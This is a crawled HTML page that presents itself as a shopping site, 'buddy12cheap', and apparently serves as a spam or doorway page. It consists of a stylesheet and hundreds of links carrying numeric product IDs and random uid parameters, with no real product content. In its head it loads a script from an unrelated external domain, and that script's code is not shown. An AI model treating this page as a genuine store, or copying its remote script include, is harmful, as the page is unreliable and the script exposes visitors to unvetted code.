

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://buddy12cheap.pages.dev/?pes=1005001588839026&uid=j2OcM6BVER
body_size: 19909
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="buddy12cheap.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>buddy12cheap.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">buddy12cheap.pages.dev</a></h1><p>buddy12cheap - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4001065675422&uid=fCkipQ4k1X">4001065675422</a></li>
<li><a href="/?pes=4000534828783&uid=n7v69zmHQi">4000534828783</a></li>
<li><a href="/?pes=1005002272136841&uid=OuU2nhXrTK">1005002272136841</a></li>
<li><a href="/?pes=4000046930876&uid=xIR89kHONR">4000046930876</a></li>
<li><a href="/?pes=32841109365&uid=hU3T6EJRcA">32841109365</a></li>
<li><a href="/?pes=32965103935&uid=Sn58ygmRyi">32965103935</a></li>
<li><a href="/?pes=1005002168368508&uid=jjsGdl2rpL">1005002168368508</a></li>
<li><a href="/?pes=4000863746364&uid=6SigIuIqsJ">4000863746364</a></li>
<li><a href="/?pes=32951862629&uid=BTUDMqaEb4">32951862629</a></li>
<li><a href="/?pes=4000484447284&uid=FVXWQKIZkO">4000484447284</a></li>
<li><a href="/?pes=4000344494725&uid=cPBtNwxDQ4">4000344494725</a></li>
<li><a href="/?pes=33032333175&uid=7n6few0YMB">33032333175</a></li>
<li><a href="/?pes=1005002253374889&uid=qqcqPeZacI">1005002253374889</a></li>
<li><a href="/?pes=32690589406&uid=68b5IAnzPB">32690589406</a></li>
<li><a href="/?pes=1005002231523734&uid=jvSatjyCOL">1005002231523734</a></li>
<li><a href="/?pes=32919471270&uid=7faEQustxt">32919471270</a></li>
<li><a href="/?pes=32693679760&uid=WUw9ewRHx1">32693679760</a></li>
<li><a href="/?pes=1005001805341600&uid=4YqQl7h91l">1005001805341600</a></li>
<li><a href="/?pes=4000930906158&uid=yqvaZ3vgCQ">4000930906158</a></li>
<li><a href="/?pes=4001292941335&uid=HrLm5h81ky">4001292941335</a></li>
<li><a href="/?pes=32796967183&uid=tHNQgJr2IP">32796967183</a></li>
<li><a href="/?pes=32953291875&uid=I8Ay5HeqOm">32953291875</a></li>
<li><a href="/?pes=32966573416&uid=zacGxYh1Ua">32966573416</a></li>
<li><a href="/?pes=32704894809&uid=nn8V7XVHmC">32704894809</a></li>
<li><a href="/?pes=1005001843397791&uid=6CxTXRux5F">1005001843397791</a></li>
<li><a href="/?pes=1005001667018579&uid=4KKtmqB32m">1005001667018579</a></li>
<li><a href="/?pes=4000466169340&uid=3egN9Znd5Z">4000466169340</a></li>
<li><a href="/?pes=4000393422617&uid=SLEKyyTHIJ">4000393422617</a></li>
<li><a href="/?pes=33041200244&uid=pQCZXDvlIC">33041200244</a></li>
<li><a href="/?pes=1005002053980870&uid=ghZmkGdD3D">1005002053980870</a></li>
<li><a href="/?pes=33032318191&uid=xX8nWsxrmE">33032318191</a></li>
<li><a href="/?pes=4001260941642&uid=mmAknRoJye">4001260941642</a></li>
<li><a href="/?pes=4000798021811&uid=mvbWHhvP6j">4000798021811</a></li>
<li><a href="/?pes=32714370394&uid=1TbxYV6icP">32714370394</a></li>
<li><a href="/?pes=4000287184204&uid=n6SvKXERub">4000287184204</a></li>
<li><a href="/?pes=4000955113423&uid=mUSnBzLI0F">4000955113423</a></li>
<li><a href="/?pes=4000981804406&uid=HmlIZCygle">4000981804406</a></li>
<li><a href="/?pes=1005002513667400&uid=6nigCDCNOp">1005002513667400</a></li>
<li><a href="/?pes=1005001626156071&uid=qN4xY8JjXI">1005001626156071</a></li>
<li><a href="/?pes=4000008194141&uid=dhblDA5Mxo">4000008194141</a></li>
<li><a href="/?pes=4000561469656&uid=Fkc3L25Tb7">4000561469656</a></li>
<li><a href="/?pes=33063222482&uid=lJ3w3nyIDN">33063222482</a></li>
<li><a href="/?pes=1005002107627470&uid=ytsdf4Hxjq">1005002107627470</a></li>
<li><a href="/?pes=4001238484246&uid=A9pDOO8bJ9">4001238484246</a></li>
<li><a href="/?pes=4001139698851&uid=dkh44X4qQ8">4001139698851</a></li>
<li><a href="/?pes=32222538089&uid=iKRST8489j">32222538089</a></li>
<li><a href="/?pes=4001208378380&uid=SxcV4IdHV4">4001208378380</a></li>
<li><a href="/?pes=32853411900&uid=qxTi30YPhZ">32853411900</a></li>
<li><a href="/?pes=1005002282351350&uid=zKMQiZkNCB">1005002282351350</a></li>
<li><a href="/?pes=1005002116286766&uid=rFWCTGUyei">1005002116286766</a></li>
<li><a href="/?pes=1005001481471336&uid=oWqxxN4qEc">1005001481471336</a></li>
<li><a href="/?pes=1005002348652450&uid=dvLxbho5V7">1005002348652450</a></li>
<li><a href="/?pes=32817402166&uid=2cB13iOrU0">32817402166</a></li>
<li><a href="/?pes=1005001628349503&uid=YbAaFkIUDT">1005001628349503</a></li>
<li><a href="/?pes=1005002038855766&uid=HTv2CtFcB7">1005002038855766</a></li>
<li><a href="/?pes=1005001787559714&uid=3YnNg4lFYn">1005001787559714</a></li>
<li><a href="/?pes=4000123502321&uid=JI35B1h8oP">4000123502321</a></li>
<li><a href="/?pes=4000164340517&uid=lmirFdtuVG">4000164340517</a></li>
<li><a href="/?pes=4001179779067&uid=CcEDX2IHJz">4001179779067</a></li>
<li><a href="/?pes=4000270863732&uid=zWO2ulRDSp">4000270863732</a></li>
<li><a href="/?pes=4001140541564&uid=KNak9aTkBV">4001140541564</a></li>
<li><a href="/?pes=1005001899315241&uid=kPdPtYbQzs">1005001899315241</a></li>
<li><a href="/?pes=1005002401914120&uid=ME4hDqrB48">1005002401914120</a></li>
<li><a href="/?pes=32853335357&uid=H5dw9M4gCx">32853335357</a></li>
<li><a href="/?pes=1005001272869675&uid=2C7ex5rTNQ">1005001272869675</a></li>
<li><a href="/?pes=4001122124957&uid=N9pE6RrNng">4001122124957</a></li>
<li><a href="/?pes=4001189182415&uid=WbTAnj29oB">4001189182415</a></li>
<li><a href="/?pes=1005002532150300&uid=9dM1y1jeIH">1005002532150300</a></li>
<li><a href="/?pes=1005001264716048&uid=GzIGgiU3gy">1005001264716048</a></li>
<li><a href="/?pes=32847718465&uid=sOa5MvTLgE">32847718465</a></li>
<li><a href="/?pes=1005001610575273&uid=kJ7l9aP5Kr">1005001610575273</a></li>
<li><a href="/?pes=1005001587077046&uid=nUznuNFRtV">1005001587077046</a></li>
<li><a href="/?pes=33057100422&uid=oS74LIInSP">33057100422</a></li>
<li><a href="/?pes=32819691965&uid=MpFRA3rvol">32819691965</a></li>
<li><a href="/?pes=1005002346029266&uid=O5IwOukUCI">1005002346029266</a></li>
<li><a href="/?pes=4001181710767&uid=Gr6tBshcMz">4001181710767</a></li>
<li><a href="/?pes=4001227702471&uid=18ehpAWE9r">4001227702471</a></li>
<li><a href="/?pes=1005001374143110&uid=aVzKNUrmhd">1005001374143110</a></li>
<li><a href="/?pes=4001192796674&uid=UUWBPG8woD">4001192796674</a></li>
<li><a href="/?pes=4000699630973&uid=x9ddCGPrEs">4000699630973</a></li>
<li><a href="/?pes=1005001834824704&uid=2ZNKOziM54">1005001834824704</a></li>
<li><a href="/?pes=32642356847&uid=Tem08IKS9h">32642356847</a></li>
<li><a href="/?pes=33045918554&uid=QkxVodxNGD">33045918554</a></li>
<li><a href="/?pes=32804454359&uid=B7aXSA86TM">32804454359</a></li>
<li><a href="/?pes=10000403618120&uid=xj8ne56eUY">10000403618120</a></li>
<li><a href="/?pes=4000562674271&uid=XtbwFmMpnd">4000562674271</a></li>
<li><a href="/?pes=4000780242376&uid=TIiB060OUc">4000780242376</a></li>
<li><a href="/?pes=1005002114693433&uid=Jto4WtuTfY">1005002114693433</a></li>
<li><a href="/?pes=4000188652593&uid=1E5txm7TiO">4000188652593</a></li>
<li><a href="/?pes=4001032087642&uid=McfP8PI8WW">4001032087642</a></li>
<li><a href="/?pes=4000693751344&uid=C3vMj9Exq3">4000693751344</a></li>
<li><a href="/?pes=32788331157&uid=BanX79T4vo">32788331157</a></li>
<li><a href="/?pes=32852090651&uid=12ZqQhUFoa">32852090651</a></li>
<li><a href="/?pes=1005001748082540&uid=etp6AVhrNq">1005001748082540</a></li>
<li><a href="/?pes=1005001669450139&uid=RbdcPzM076">1005001669450139</a></li>
<li><a href="/?pes=1005001901580445&uid=FyjuHq7ohk">1005001901580445</a></li>
<li><a href="/?pes=1005001270295683&uid=XQg75pGBMv">1005001270295683</a></li>
<li><a href="/?pes=1005001647765082&uid=jXQxbvopNS">1005001647765082</a></li>
<li><a href="/?pes=4001284397323&uid=Oz4XwNVoPi">4001284397323</a></li>
<li><a href="/?pes=32951126736&uid=YU8dRAEtNe">32951126736</a></li>
<li><a href="/?pes=4000552539858&uid=lLukTvlyec">4000552539858</a></li>
<li><a href="/?pes=4001165175308&uid=vGedrwLX4w">4001165175308</a></li>
<li><a href="/?pes=4000959656244&uid=XgkjQef688">4000959656244</a></li>
<li><a href="/?pes=1005001592351098&uid=m8sYNET9yQ">1005001592351098</a></li>
<li><a href="/?pes=4001057715644&uid=tyNzraa2Rn">4001057715644</a></li>
<li><a href="/?pes=1005002014755107&uid=c80oeHGHHe">1005002014755107</a></li>
<li><a href="/?pes=1005002240504710&uid=iUaK7U0Anv">1005002240504710</a></li>
<li><a href="/?pes=4001113880386&uid=1us3YuAa37">4001113880386</a></li>
<li><a href="/?pes=1005001981798167&uid=KWuUce0yDZ">1005001981798167</a></li>
<li><a href="/?pes=4001244680109&uid=hzhXivDxGz">4001244680109</a></li>
<li><a href="/?pes=32732602919&uid=VkdKMXmTyU">32732602919</a></li>
<li><a href="/?pes=33022792255&uid=I4YnmyvcFK">33022792255</a></li>
<li><a href="/?pes=4000731013840&uid=fOQlBGfdvL">4000731013840</a></li>
<li><a href="/?pes=1005001290813395&uid=w0a7gJhCAP">1005001290813395</a></li>
<li><a href="/?pes=32843437088&uid=K0sPx8ONaY">32843437088</a></li>
<li><a href="/?pes=1005001529320466&uid=KHWjVIzN6G">1005001529320466</a></li>
<li><a href="/?pes=32918060708&uid=EjbiQBCpzD">32918060708</a></li>
<li><a href="/?pes=33032863654&uid=MCAJSXtajW">33032863654</a></li>
<li><a href="/?pes=1005002188123965&uid=0rU0hsLoM6">1005002188123965</a></li>
<li><a href="/?pes=4001069687166&uid=0jxbN23P74">4001069687166</a></li>
<li><a href="/?pes=32964368880&uid=rpqNIbAj2k">32964368880</a></li>
<li><a href="/?pes=4000286267900&uid=mU3coWqsaA">4000286267900</a></li>
<li><a href="/?pes=33025619576&uid=vyPoFwiRjM">33025619576</a></li>
<li><a href="/?pes=1005001833631090&uid=UENnTE8hvK">1005001833631090</a></li>
<li><a href="/?pes=4000527812920&uid=d5LjeGkid0">4000527812920</a></li>
<li><a href="/?pes=4000415267235&uid=Ua12QAXzcV">4000415267235</a></li>
<li><a href="/?pes=1005002003354461&uid=6TOu21ZwhK">1005002003354461</a></li>
<li><a href="/?pes=4000270592020&uid=gXWgLufrYI">4000270592020</a></li>
<li><a href="/?pes=1005001781010371&uid=qcfrcjd6pt">1005001781010371</a></li>
<li><a href="/?pes=33045197939&uid=RqMJLULJIc">33045197939</a></li>
<li><a href="/?pes=1005001872510012&uid=8ksYajnn71">1005001872510012</a></li>
<li><a href="/?pes=1005002259026775&uid=tdIoDkufFs">1005002259026775</a></li>
<li><a href="/?pes=4000019437594&uid=ZEwLkOqvB2">4000019437594</a></li>
<li><a href="/?pes=4001211325583&uid=RPqFMdNOkE">4001211325583</a></li>
<li><a href="/?pes=1005002611661065&uid=YffaxxC0lo">1005002611661065</a></li>
<li><a href="/?pes=4001231258143&uid=2wKTtqnl2Q">4001231258143</a></li>
<li><a href="/?pes=1005002668374352&uid=dKRNsCubCL">1005002668374352</a></li>
<li><a href="/?pes=32999175977&uid=sEuYKWcBOa">32999175977</a></li>
<li><a href="/?pes=4000071003725&uid=pdj8E1g4dk">4000071003725</a></li>
<li><a href="/?pes=32752685607&uid=1NTFAvXZO1">32752685607</a></li>
<li><a href="/?pes=4001041800248&uid=JsAGV73P5Z">4001041800248</a></li>
<li><a href="/?pes=32629425420&uid=j8OquiRa0O">32629425420</a></li>
<li><a href="/?pes=10000232928983&uid=sr54JdMf7r">10000232928983</a></li>
<li><a href="/?pes=4000321723511&uid=XHiLSugMmd">4000321723511</a></li>
<li><a href="/?pes=32988916096&uid=Ff5zqfLcBH">32988916096</a></li>
<li><a href="/?pes=1005001722225607&uid=v8iHlXPCzU">1005001722225607</a></li>
<li><a href="/?pes=4000189084785&uid=FzeVInS2A3">4000189084785</a></li>
<li><a href="/?pes=1005002023221427&uid=ouovsaRFn8">1005002023221427</a></li>
<li><a href="/?pes=1005001643970729&uid=2OsDGV1Dvf">1005001643970729</a></li>
<li><a href="/?pes=1005002841085920&uid=knIrmeNphH">1005002841085920</a></li>
<li><a href="/?pes=1005002537616471&uid=7k2MDDfLQp">1005002537616471</a></li>
<li><a href="/?pes=33039249722&uid=YTQmfhCFGT">33039249722</a></li>
<li><a href="/?pes=32710034021&uid=XELfvBjPPW">32710034021</a></li>
<li><a href="/?pes=1005002004458723&uid=074IK1BL89">1005002004458723</a></li>
<li><a href="/?pes=1005002101197370&uid=s86nEzOLhV">1005002101197370</a></li>
<li><a href="/?pes=33049198685&uid=hJH6ebG1YP">33049198685</a></li>
<li><a href="/?pes=4000744844756&uid=iT9gjiZPg5">4000744844756</a></li>
<li><a href="/?pes=32953891652&uid=X6L4UaM2sx">32953891652</a></li>
<li><a href="/?pes=4001217109112&uid=Hq0C2uZfcH">4001217109112</a></li>
<li><a href="/?pes=32989075509&uid=Uzr74J0ADn">32989075509</a></li>
<li><a href="/?pes=32852119215&uid=LmdNJC6YfH">32852119215</a></li>
<li><a href="/?pes=4000173479023&uid=lVG85CTPFb">4000173479023</a></li>
<li><a href="/?pes=1005002294345757&uid=5r1SQlefER">1005002294345757</a></li>
<li><a href="/?pes=32790285207&uid=n4bO0ZdzXP">32790285207</a></li>
<li><a href="/?pes=32933690059&uid=JecDmv2F74">32933690059</a></li>
<li><a href="/?pes=1005001506877290&uid=KrG9tK8y29">1005001506877290</a></li>
<li><a href="/?pes=1005001469842908&uid=BFNf4H4qn2">1005001469842908</a></li>
<li><a href="/?pes=32795373008&uid=gP4kXIwxeb">32795373008</a></li>
<li><a href="/?pes=1005001799257970&uid=Eg8KSsYH2E">1005001799257970</a></li>
<li><a href="/?pes=32853620112&uid=fPsF5jmbe8">32853620112</a></li>
<li><a href="/?pes=1005002376491706&uid=ZrYSQnnJ3K">1005002376491706</a></li>
<li><a href="/?pes=33026011922&uid=VfV41oyfHu">33026011922</a></li>
<li><a href="/?pes=4001182377999&uid=6S7ge148JB">4001182377999</a></li>
<li><a href="/?pes=1005001933728178&uid=dSwMbm2AUn">1005001933728178</a></li>
<li><a href="/?pes=33056922110&uid=JK9mpb6tSg">33056922110</a></li>
<li><a href="/?pes=32618883024&uid=GQRVkNlrCt">32618883024</a></li>
<li><a href="/?pes=4000030122265&uid=CpEL38GdLj">4000030122265</a></li>
<li><a href="/?pes=4001180215769&uid=mmGneYjo5B">4001180215769</a></li>
<li><a href="/?pes=1005001880576739&uid=ViqJ9WtFEL">1005001880576739</a></li>
<li><a href="/?pes=4000172002031&uid=rYRAncwrnt">4000172002031</a></li>
<li><a href="/?pes=32928199846&uid=yFzNQGmBZh">32928199846</a></li>
<li><a href="/?pes=1005001412387791&uid=tPtS5HsD27">1005001412387791</a></li>
<li><a href="/?pes=1005001893836095&uid=Ij5aIEoxuo">1005001893836095</a></li>
<li><a href="/?pes=32813322677&uid=APtLICsr3J">32813322677</a></li>
<li><a href="/?pes=4000126090520&uid=xtXgVDm533">4000126090520</a></li>
<li><a href="/?pes=4001336382836&uid=pEtkazLsKN">4001336382836</a></li>
<li><a href="/?pes=1005001908445252&uid=XzIavPnh2t">1005001908445252</a></li>
<li><a href="/?pes=32852559313&uid=NbAO70mO7z">32852559313</a></li>
<li><a href="/?pes=1005001598717999&uid=SyH7cPnT84">1005001598717999</a></li>
<li><a href="/?pes=1005001998379974&uid=C7IzFMRxOR">1005001998379974</a></li>
<li><a href="/?pes=1005001959065613&uid=Wgtgctpd7y">1005001959065613</a></li>
<li><a href="/?pes=1005001284326373&uid=2DEjdrjUd7">1005001284326373</a></li>
<li><a href="/?pes=1005001792361960&uid=pYS1ZkoLmT">1005001792361960</a></li>
<li><a href="/?pes=32951561768&uid=wAwmkWK4AL">32951561768</a></li>
<li><a href="/?pes=4001294074368&uid=53al1PXR3F">4001294074368</a></li>
<li><a href="/?pes=4000623868844&uid=WISieaqasN">4000623868844</a></li>
<li><a href="/?pes=32817396685&uid=4eQubYlKnH">32817396685</a></li>
<li><a href="/?pes=32968369820&uid=GMcXvDwhVB">32968369820</a></li>
<li><a href="/?pes=1005002081902047&uid=NXhs3iDcux">1005002081902047</a></li>
<li><a href="/?pes=32757993780&uid=3WdFm7md6h">32757993780</a></li>
<li><a href="/?pes=32788285268&uid=W0qPQjEXhq">32788285268</a></li>
<li><a href="/?pes=1005002624392849&uid=KgnOvhu73k">1005002624392849</a></li>
<li><a href="/?pes=1005001804771291&uid=EMIFKywI6U">1005001804771291</a></li>
<li><a href="/?pes=4000984822198&uid=Dusa6BtbnN">4000984822198</a></li>
<li><a href="/?pes=1005002324368500&uid=hjlRe8zsiY">1005002324368500</a></li>
<li><a href="/?pes=4001296894868&uid=MgdCga2Rsv">4001296894868</a></li>
<li><a href="/?pes=1005001430773424&uid=98EGOaHxFX">1005001430773424</a></li>
<li><a href="/?pes=4000056583718&uid=F8mVdBrAdZ">4000056583718</a></li>
<li><a href="/?pes=1005002241383301&uid=JfcLQ7IMJq">1005002241383301</a></li>
<li><a href="/?pes=32749210798&uid=QzOo22bclA">32749210798</a></li>
<li><a href="/?pes=1005001779501622&uid=i7QbtUR7Cz">1005001779501622</a></li>
<li><a href="/?pes=4000735094357&uid=d0DmDu8gtw">4000735094357</a></li>
<li><a href="/?pes=1005002019155299&uid=rG1KcnzHFZ">1005002019155299</a></li>
<li><a href="/?pes=4000585845620&uid=hFGlq9pRy6">4000585845620</a></li>
<li><a href="/?pes=1005001693736812&uid=xPcvtXLSYP">1005001693736812</a></li>
<li><a href="/?pes=4000784241932&uid=zTipFSco1x">4000784241932</a></li>
<li><a href="/?pes=4000600873335&uid=FCxHKzn9bl">4000600873335</a></li>
<li><a href="/?pes=4000256176039&uid=49250FeRIE">4000256176039</a></li>
<li><a href="/?pes=1005002002653782&uid=99K7ad3qv2">1005002002653782</a></li>
<li><a href="/?pes=4000801488942&uid=T8oDagNRSL">4000801488942</a></li>
<li><a href="/?pes=33013011680&uid=CsuiyZlLJ6">33013011680</a></li>
<li><a href="/?pes=4000530648773&uid=8IdGYif1Oe">4000530648773</a></li>
<li><a href="/?pes=4000986744022&uid=Rh69KRbWqx">4000986744022</a></li>
<li><a href="/?pes=32428514320&uid=jT7ODXAbOC">32428514320</a></li>
<li><a href="/?pes=32880344039&uid=sH9j5T5XZ2">32880344039</a></li>
<li><a href="/?pes=1005002003283378&uid=sRbsaVCZAe">1005002003283378</a></li>
<li><a href="/?pes=4001034817742&uid=Ya4bkZP12z">4001034817742</a></li>
<li><a href="/?pes=4000829048056&uid=eixyohyhtm">4000829048056</a></li>
<li><a href="/?pes=4001175867525&uid=a8ShCafHxR">4001175867525</a></li>
<li><a href="/?pes=1005001657630621&uid=QzJxQ2lmlM">1005001657630621</a></li>
<li><a href="/?pes=32923147117&uid=U7EnqyZYoo">32923147117</a></li>
<li><a href="/?pes=32814056353&uid=yoGZQCNNyZ">32814056353</a></li>
<li><a href="/?pes=32917859372&uid=GA15WgjLIl">32917859372</a></li>
<li><a href="/?pes=32956555437&uid=aakZXvHvZL">32956555437</a></li>
<li><a href="/?pes=1005001382335735&uid=V45cBTANp6">1005001382335735</a></li>
<li><a href="/?pes=1005001863857627&uid=h2EcfjSqTZ">1005001863857627</a></li>
<li><a href="/?pes=1005002333561988&uid=tGpPhHRLwU">1005002333561988</a></li>
<li><a href="/?pes=4000772305026&uid=zrUe5nVMNA">4000772305026</a></li>
<li><a href="/?pes=1005002592513939&uid=ttfnsPCArN">1005002592513939</a></li>
<li><a href="/?pes=4000024434382&uid=rdyFc4Zd98">4000024434382</a></li>
<li><a href="/?pes=1005002003724737&uid=NVljkMZsOP">1005002003724737</a></li>
<li><a href="/?pes=4001032448198&uid=7TBuCSrvKC">4001032448198</a></li>
<li><a href="/?pes=4000979255758&uid=OBDRi7DEUI">4000979255758</a></li>
<li><a href="/?pes=32895918809&uid=BhYH5Eao2n">32895918809</a></li>
<li><a href="/?pes=32926148829&uid=ZiEjOtE17J">32926148829</a></li>
<li><a href="/?pes=1005001657735412&uid=poaxrouzDq">1005001657735412</a></li>
<li><a href="/?pes=4001309205670&uid=inwZ5OKxvV">4001309205670</a></li>
<li><a href="/?pes=1005001980443861&uid=ZTq5pELw75">1005001980443861</a></li>
<li><a href="/?pes=1005002763153297&uid=RKvf3jgtE9">1005002763153297</a></li>
<li><a href="/?pes=32852168451&uid=5a1IK7ULY5">32852168451</a></li>
<li><a href="/?pes=1005002503876718&uid=VpSGl9dzSE">1005002503876718</a></li>
<li><a href="/?pes=1005002190304959&uid=eYV63atzHu">1005002190304959</a></li>
<li><a href="/?pes=32971494882&uid=lfPxGQeJnP">32971494882</a></li>
<li><a href="/?pes=4001201524493&uid=0emrxuZ1KE">4001201524493</a></li>
<li><a href="/?pes=4000096234674&uid=vHTiJ0QWMW">4000096234674</a></li>
<li><a href="/?pes=4000930003418&uid=xQSYhs6wmj">4000930003418</a></li>
<li><a href="/?pes=4001132158198&uid=lpvzuOgpPx">4001132158198</a></li>
<li><a href="/?pes=1005002185903047&uid=hqMW2i9KaB">1005002185903047</a></li>
<li><a href="/?pes=1005002025288268&uid=JFCLKh90xR">1005002025288268</a></li>
<li><a href="/?pes=1005001824684327&uid=NPVAU2gUQj">1005001824684327</a></li>
<li><a href="/?pes=4000983392953&uid=iF9poSOpY5">4000983392953</a></li>
<li><a href="/?pes=1005001603343697&uid=yCNtXBAg0p">1005001603343697</a></li>
<li><a href="/?pes=4001307737959&uid=qAw503hW8h">4001307737959</a></li>
<li><a href="/?pes=1005001638103456&uid=mtvjl4dtG6">1005001638103456</a></li>
<li><a href="/?pes=1005002504405202&uid=JU8yVSTPWv">1005002504405202</a></li>
<li><a href="/?pes=4001357476138&uid=C7AvPSKnvo">4001357476138</a></li>
<li><a href="/?pes=1005002028360814&uid=eggmuMmBp7">1005002028360814</a></li>
<li><a href="/?pes=4000349705044&uid=tw2S38NNKf">4000349705044</a></li>
<li><a href="/?pes=32972066352&uid=9eYj97uQ1L">32972066352</a></li>
<li><a href="/?pes=1005001525603112&uid=3QTRjSSiiz">1005001525603112</a></li>
<li><a href="/?pes=4001231795584&uid=PsHtRglvxj">4001231795584</a></li>
<li><a href="/?pes=32945225156&uid=9eyJ5pFa79">32945225156</a></li>
<li><a href="/?pes=1005001947306622&uid=JBfYRN4c7F">1005001947306622</a></li>
<li><a href="/?pes=32991931424&uid=aMynB9FBTK">32991931424</a></li>
<li><a href="/?pes=32854216912&uid=Tj8GOqbFfb">32854216912</a></li>
<li><a href="/?pes=4000098839369&uid=1Oi5UNL7DB">4000098839369</a></li>
<li><a href="/?pes=32963884158&uid=e9qz0lmQTP">32963884158</a></li>
<li><a href="/?pes=4000221670474&uid=vJO2QDT0Fe">4000221670474</a></li>
<li><a href="/?pes=4001146291165&uid=H4vRGkdyJj">4001146291165</a></li>
<li><a href="/?pes=1005001511291833&uid=kFTp8h1uDx">1005001511291833</a></li>
<li><a href="/?pes=4000775869391&uid=qqcmxjeral">4000775869391</a></li>
<li><a href="/?pes=1005001403454965&uid=mHl6qBtuU1">1005001403454965</a></li>
<li><a href="/?pes=1005001316993436&uid=WztuwoEZTU">1005001316993436</a></li>
<li><a href="/?pes=32863490064&uid=LIMvatliw8">32863490064</a></li>
<li><a href="/?pes=32763246465&uid=QpyzOZ7xRJ">32763246465</a></li>
<li><a href="/?pes=4001134230384&uid=yZQbWGAIQU">4001134230384</a></li>
<li><a href="/?pes=32823652345&uid=p8qBvAfZFW">32823652345</a></li>
<li><a href="/?pes=1005002613060140&uid=fXZKwXVGGY">1005002613060140</a></li>
<li><a href="/?pes=4001287040195&uid=zPvvBTnj6F">4001287040195</a></li>
<li><a href="/?pes=32891784958&uid=mKN4RAz3iE">32891784958</a></li>
